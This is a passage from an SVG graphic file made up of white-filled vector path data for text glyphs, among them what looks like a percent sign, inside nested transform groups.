0.33,-0.505C0.325,-0.489 0.319,-0.474 0.314,-0.459C0.309,-0.444 0.304,-0.429 0.3,-0.416C0.295,-0.403 0.292,-0.392 0.29,-0.384Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,125.781,0)">
                        <path d="M0.32,-0.617C0.311,-0.614 0.293,-0.608 0.267,-0.598C0.209,-0.576 0.173,-0.565 0.158,-0.565C0.148,-0.565 0.14,-0.568 0.135,-0.574C0.13,-0.58 0.127,-0.587 0.127,-0.595C0.127,-0.618 0.137,-0.635 0.158,-0.647C0.178,-0.659 0.221,-0.673 0.286,-0.689C0.35,-0.705 0.389,-0.713 0.403,-0.713C0.423,-0.713 0.433,-0.704 0.433,-0.685C0.433,-0.672 0.426,-0.653 0.412,-0.629C0.379,-0.572 0.339,-0.479 0.292,-0.349C0.244,-0.219 0.215,-0.114 0.204,-0.034C0.202,-0.022 0.197,-0.012 0.187,-0.006C0.178,0.001 0.167,0.004 0.154,0.004C0.125,0.004 0.111,-0.009 0.111,-0.035C0.111,-0.078 0.134,-0.166 0.182,-0.299C0.229,-0.433 0.275,-0.539 0.32,-0.617Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,145.972,0)">
                        <path d="M0.3,-0.715C0.33,-0.715 0.356,-0.705 0.377,-0.684C0.399,-0.664 0.409,-0.641 0.409,-0.615C0.409,-0.56 0.39,-0.512 0.353,-0.471C0.316,-0.431 0.27,-0.41 0.215,-0.41C0.183,-0.41 0.157,-0.421 0.136,-0.442C0.115,-0.463 0.104,-0.488 0.104,-0.518C0.104,-0.565 0.124,-0.61 0.163,-0.652C0.202,-0.694 0.248,-0.715 0.3,-0.715ZM0.286,-0.647C0.256,-0.647 0.232,-0.634 0.214,-0.609C0.196,-0.583 0.187,-0.556 0.187,-0.528C0.187,-0.514 0.191,-0.502 0.2,-0.493C0.209,-0.483 0.22,-0.478 0.233,-0.478C0.257,-0.478 0.278,-0.492 0.297,-0.52C0.317,-0.548 0.326,-0.575 0.326,-0.602C0.326,-0.613 0.322,-0.623 0.315,-0.633C0.307,-0.642 0.298,-0.647 0.286,-0.647ZM0.071,-0.034C0.071,-0.042 0.073,-0.049 0.077,-0.057C0.086,-0.072 0.122,-0.116 0.185,-0.189C0.248,-0.261 0.313,-0.331 0.381,-0.398C0.472,-0.488 0.54,-0.553 0.583,-0.593C0.652,-0.654 0.691,-0.688 0.702,-0.694C0.712,-0.7 0.722,-0.703 0.731,-0.703C0.738,-0.703 0.746,-0.7 0.753,-0.693C0.76,-0.686 0.764,-0.677 0.764,-0.666C0.764,-0.657 0.754,-0.645 0.734,-0.628C0.627,-0.539 0.521,-0.44 0.417,-0.33C0.313,-0.22 0.229,-0.124 0.168,-0.042C0.147,-0.013 0.126,0.002 0.106,0.002C0.096,0.002 0.087,-0.002 0.081,-0.009C0.074,-0.016 0.071,-0.024 0.071,-0.034ZM0.583,-0.301C0.613,-0.301 0.639,-0.291 0.66,-0.271C0.681,-0.25 0.692,-0.227 0.692,-0.201C0.692,-0.146 0.673,-0.098 0.636,-0.057C0.599,-0.017 0.553,0.004 0.498,0.004C0.466,0.004 0.44,-0.007 0.419,-0.028C0.398,-0.049 0.387,-0.074 0.387,-0.104C0.387,-0.151 0.407,-0.196 0.446,-0.238C0.485,-0.28 0.531,-0.301 0.583,-0.301ZM0.569,-0.233C0.539,-0.233 0.515,-0.22 0.497,-0.195C0.479,-0.169 0.47,-0.142 0.47,-0.114C0.47,-0.1 0.475,-0.089 0.483,-0.079C0.492,-0.069 0.503,-0.064 0.516,-0.064C0.54,-0.064 0.561,-0.078 0.58,-0.106C0.599,-0.134 0.609,-0.162 0.609,-0.188C0.609,-0.199 0.605,-0.209 0.598,-0.219C0.59,-0.228 0.581,-0.233 0.569,-0.233Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(-45.1805,-21.4178,21.4178,-45.1805,742.415,1016)">
                    <path d="M0.142,0.004C0.191,-0.082 0.159,-0.075 0.185,-0.112C0.198,-0.131 0.213,-0.127 0.216,-0.123C0.227,-0.11 0.232,-0.091 0.232,-0.068C0.232,-0.031 0.215,0.012 0.182,0.061C0.149,0.11 0.121,0.135 0.097,0.135C0.089,0.135 0.082,0.132 0.076,0.126C0.07,0.121 0.067,0.114 0.067,0.107C0.067,0.098 0.069,0.09 0.073,0.084C0.077,0.078 0.086,0.07 0.1,0.06C0.12,0.046 0.13,0.025 0.142,0.004Z" style="fill:white;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>
